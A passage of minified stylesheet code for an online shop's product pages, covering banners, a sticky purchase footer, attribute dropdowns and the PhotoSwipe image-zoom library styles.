.b-bnr__content{margin-left:0;margin-right:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{width:100%;max-width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video{padding:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video>div{padding:16px}}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main,.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>.b-video-thumbnail{padding-left:52px}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>div{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding:32px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:64px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{position:relative;width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{padding-top:44px;padding-bottom:44px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:first-child{padding-top:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child{padding-bottom:0}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-title{font-family:ChronicleDisplay,sans-serif;font-size:95px;font-weight:300;line-height:104%;font-size:2rem}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-subtitle{font-size:.9375rem;line-height:140%}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{content:"";width:1px;height:100%;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{width:100%;height:1px;position:absolute;right:0;bottom:0;top:unset}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child:after{display:none}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:96px 45px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:64px 0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{position:absolute;z-index:1}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{max-width:690px;width:100%;padding-left:10%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content{left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{top:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content{bottom:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content{top:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content{bottom:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{top:0;right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content{bottom:0;right:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;line-height:120%;color:#000;text-align:center;width:50%;margin-bottom:96px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:2rem;line-height:41px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title--single{width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col>.b-bnr{margin-bottom:16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col:last-child>.b-bnr{margin-bottom:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;width:50%;padding:0;margin:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--left{padding-right:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--right{padding-left:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--single{width:100%;padding-right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content .b-bnr-container{width:100%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-icon--pdp-banner{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:18px;padding:3px;margin-bottom:32px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out,-webkit-transform .5s ease-in-out!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--title{margin:16px 24px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--description{padding:0 16px 16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay{width:100%;height:100%;max-width:unset;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner{position:relative;width:100%;height:100%;overflow:hidden;background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(35%,hsla(0,0%,100%,.25)),to(transparent));background:linear-gradient(0deg,#000,hsla(0,0%,100%,.25) 35%,transparent)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;-webkit-transition:top .5s ease-in-out;transition:top .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--title>span{-webkit-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--description{display:none;opacity:0;overflow-y:auto;-webkit-transition:color .5s ease-in-out,opacity .5s ease-in-out;transition:color .5s ease-in-out,opacity .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field.m-loaded .b-pdp-banner--description{display:block}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner:hover .b-icon--pdp-banner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active{background-color:#897358}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner{background:transparent;color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner span{color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-pdp-banner--description{opacity:1!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-icon--pdp-banner{-webkit-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .js-pdp-banner-has-toggleable-content{cursor:pointer}.l-pdp__secondary-info__content-wrapper{position:relative}.l-pdp__secondary-info__content-wrapper:after{content:"";height:1px;background:rgba(0,0,0,.1);position:absolute;bottom:0;left:0;right:0}.l-pdp__secondary-info__content-wrapper:last-child:after{display:none}.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:32px;padding-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:80px;padding-top:80px}}.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--32{margin-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--80__d{margin-top:80px}}.l-pdp__secondary-info__pd-wrapper .b-bnr-container:after{display:none}.l-pdp__sticky-footer{position:fixed;bottom:0;left:0;right:0;display:none;opacity:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px;background:#fff;border-top:1px solid #cbcbcb;padding:5px 75px;z-index:1}.l-pdp__sticky-footer.m-active{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}.l-pdp__sticky-footer--title{font-size:1rem;white-space:nowrap}.l-pdp__sticky-footer--title-text{position:relative;margin-right:30px}.l-pdp__sticky-footer--title-text:after{content:"";width:1px;height:24px;background-color:#cbcbcb;position:absolute;right:-30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__sticky-footer--title-price{margin-left:30px}.l-pdp__sticky-footer--title-tax{font-size:.8125rem;color:#767676;font-weight:200;text-transform:uppercase;margin-left:4px}.l-pdp__sticky-footer--cta{width:50%;max-width:480px}@media only screen and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:170px;width:100%}}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon{-webkit-transform:none;transform:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart{display:block}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart-full,.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart{display:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart-full{display:block}.l-pdp__sticky-footer--cta .m-add-to-cart-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product-actions__link.b-btn--type-2{height:45px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:0;margin-right:0}@media only screen and (min-width:1025px){.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:32px}}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add .b-icon--heart{color:#897358;-webkit-text-stroke-width:thin}.l-pdp__sticky-footer--cta .b-product-actions__link{padding:12px}@media only screen and (min-width:576px){.l-pdp__sticky-footer--cta .m-add-to-cart-container>.b-product-actions__link.b-btn--type-2{min-width:165px}}.l-pdp__sticky-footer.l-psp__sticky-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;gap:16px;z-index:1052}.l-pdp__sticky-footer.l-psp__sticky-footer .b-btn--type-1{border:1px solid #897358}@media only screen and (max-width:1024px){.l-pdp__sticky-footer.l-psp__sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}}@media only screen and (max-width:1024px){.l-pdp__sticky-footer{padding:5px 15px}.l-pdp__sticky-footer--title{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.l-pdp__sticky-footer--title-text{display:none}.l-pdp__sticky-footer--title-price{margin-left:0}.l-pdp__sticky-footer--cta{width:100%}}@media screen and (min-width:768px)and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:200px}}.l-pdp .b-btn--type-2:active,.l-pdp .b-btn--type-2:focus,.l-pdp .b-btn--type-2:hover{background-color:#6d5c46;color:#fff}.l-pdp__recommendation-tabs{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs{padding:64px 16px}}.l-pdp__recommendation-tabs__titles{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin-bottom:96px;gap:16px}@media only screen and (min-width:1025px){.l-pdp__recommendation-tabs__titles{font-size:2rem;line-height:41px}}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs__titles{margin-bottom:64px}}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle{font-weight:300;line-height:120%;color:rgba(0,0,0,.3)}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle.m-active{color:#000}.b-product[data-sellable=false] .b-product-availability,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__subtitle,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__title{display:none}.b-product__nav-actions-bottom .b-help-contacts{padding:19px 0 23px;font-size:.8125rem}@media only screen and (min-width:1025px){.b-product__nav-actions-bottom .b-help-contacts{padding-top:16px;padding-bottom:0}}.b-product__nav-actions-bottom .b-help-contacts .b-help-contacts__label{margin-bottom:0}@media only screen and (min-width:1025px){.b-product__nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-product__nav-links .b-product-tip{padding:4px 0;margin-top:0;margin-bottom:32px}}.b-product__top-info{margin:16px 0 30px}@media only screen and (min-width:1025px){.b-product__top-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.b-product__top-info.m-no-content{margin:0}@media only screen and (min-width:1025px){.b-product__top-info.m-showonly-availability .b-product__availability{width:100%;padding-left:0;margin-top:0}}.b-product__top-info.m-showonly-availability .b-product__attributes{display:none}.b-product__top-info .b-product-attribute__single-attr-value{border-bottom:1px solid #897358;padding:12px 0;line-height:21px;width:100%}.b-product__top-info .b-product-attribute__select .select2-selection{background-color:transparent;border:none;border-bottom:1px solid #897358;padding:12px 0;line-height:21px}.b-product__top-info .b-product-attribute__select .select2-selection__placeholder,.b-product__top-info .b-product-attribute__select .select2-selection__rendered{color:#000;padding-right:18px}.b-product-attribute__select .select2-selection__placeholder{text-transform:capitalize}.b-product__attributes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.b-product__attributes-item{width:100%}.b-product__attributes-item .select2-selection__placeholder{text-transform:capitalize}@media only screen and (min-width:1440px){.b-product__attributes.m-multiple .b-product__attributes-item{width:calc(50% - 15px);margin-left:auto}.b-product__attributes.m-multiple .b-product__attributes-item.m-first-of-type{margin-left:0}.b-product__attributes.m-multiple .b-product__attributes-item.m-last-of-type{width:100%;margin-left:0}}@media only screen and (min-width:1025px){.b-product__attributes-set.m-multiple .b-product__attributes-item:first-of-type{margin-left:0}}.b-product__attributes-seperator{width:30px;height:0}.b-product__availability{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:24px 0}@media only screen and (min-width:1025px){.b-product__availability{display:block;padding-left:25px;width:calc(100% - 520px);min-width:100px;margin:16px 0 0}}.b-product__shortdescription{display:block;margin-top:12px;margin-bottom:0;line-height:140%}.b-product__name{margin:0;font-size:2rem;line-height:120%;color:#000}.b-product__name-wrapper{position:relative;margin-bottom:16px}@media only screen and (min-width:1025px){.b-product__name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-product__availability,.b-product__longdescription{font-size:.9375rem;color:#000}.b-product__wishlist-add{width:24px;height:24px;margin-left:32px}.b-product__wishlist-add .b-icon{font-size:18px}@media only screen and (max-width:1024px){.b-product__wishlist-add{/*!rtl:raw:margin: 0 27px 0 13px;*/}}@media only screen and (min-width:1025px){.b-product__wishlist-add{margin:5px 0 0 16px}}.b-product__wishlist-add__standalone{margin-left:0;margin-bottom:32px}.b-product__advanced-product-attributes{border:1px solid #897358;margin-bottom:32px}.b-product__advanced-product-attributes__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #897358;padding:8px;line-height:140%}.b-product__advanced-product-attributes__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.b-product__advanced-product-attributes__value{position:relative;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product__advanced-product-attributes__value-vertical{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:8px;margin-bottom:8px;text-align:center}.b-product__advanced-product-attributes__value-vertical-title{margin-right:8px}@media only screen and (min-width:1440px){.b-product__advanced-product-attributes__value{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.b-product__advanced-product-attributes__value:after{position:absolute;right:0;top:0;content:"";display:block;width:1px;height:100%;background-color:rgba(0,0,0,.1)}.b-product__advanced-product-attributes__value:last-child:after{display:none}.b-product__advanced-product-attributes>.b-btn--type-3{width:100%;height:54px;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-delay:0s;transition-delay:0s}.b-product__advanced-product-attributes>.b-btn--type-3:active,.b-product__advanced-product-attributes>.b-btn--type-3:hover{color:#fff;background-color:#6d5c46}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text{font-size:.9375rem;line-height:140%;letter-spacing:.12em}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img{width:18px;height:18px}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img:last-child{display:none}.b-product__advanced-product-attributes>.b-btn--type-3:active img:last-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:last-child{display:inline-block}.b-product__advanced-product-attributes>.b-btn--type-3:active img:first-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:first-child{display:none}.b-product__advanced-product-pricing,.b-product__pricing-desktop{margin:16px 0 32px}.b-product__pricing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.b-product__pricing .b-price__value{font-size:1.25rem;line-height:140%;color:#000}.b-product__pricing .b-price__sales-tax{display:inline;line-height:140%;color:rgba(0,0,0,.3)}.b-product__pricing .b-modal--size-link{font-size:.8125rem;text-decoration:underline}.b-product__divider{width:100%;height:2px;margin-top:16px;background:#e3e1e2;background:-webkit-gradient(linear,left top,left bottom,from(#e3e1e2),to(#dbd8d9));background:linear-gradient(180deg,#e3e1e2,#dbd8d9)}.select2-dropdown{border:none}.select2-dropdown .select2-results__options{padding:16px 0 0;scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options .select2-results__option{cursor:pointer;color:rgba(0,0,0,.6);padding:8px;-webkit-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out;font-size:.9375rem;line-height:21px}.select2-dropdown .select2-results__options .select2-results__option--selected,.select2-dropdown .select2-results__options .select2-results__option:hover{background-color:#eceaeb}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:10px;height:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}@media only screen and (max-width:1024px){.select2-dropdown .select2-results__options{scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:4px;height:4px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}}.select2-dropdown.m-selected .select2-results__option{color:#000}.b-modal--size-link{text-decoration:underline}.select2-container{z-index:1}.select2-container:has(.select2-dropdown--above){z-index:1052}.b-product-images__item{width:100%}.b-product-images__controls>.b-carousel__pagination{position:relative}.b-product-images__arrow{position:absolute;top:64px;bottom:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10;color:#897358;cursor:pointer}.b-product-images__arrow.m-disabled{color:rgba(0,0,0,.3);cursor:default}.b-product-images__arrow.b-product-images__arrow-prev{left:8px}.b-product-images__arrow.b-product-images__arrow-next{right:8px}.b-product-images__arrow--with-controls{bottom:154px}.b-product-images .b-product-images__zoom-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;position:absolute;bottom:1px;right:1px;font-size:18px;color:#897358;border-radius:50%;-webkit-box-shadow:0 0 0 1px #897358;box-shadow:0 0 0 1px #897358;z-index:1;cursor:pointer}.b-zoom-modal .b-modal-body__content{display:block}.b-zoom-modal .b-modal-content{padding-bottom:50px}.b-productzoom-images__list{width:700px;margin:0 auto}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1053;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{background:#fff;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1),-webkit-transform .1s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__img,.pswp__item{position:absolute;left:0;top:0}.pswp__img{width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#a53230}.pswp__error-msg a{color:#a53230;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../../../images/lib/photoswipe/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../../../images/lib/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg 